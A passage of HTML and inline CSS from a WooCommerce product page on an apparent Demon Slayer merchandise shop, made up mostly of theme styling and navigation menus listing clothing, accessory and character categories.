a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-22238 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
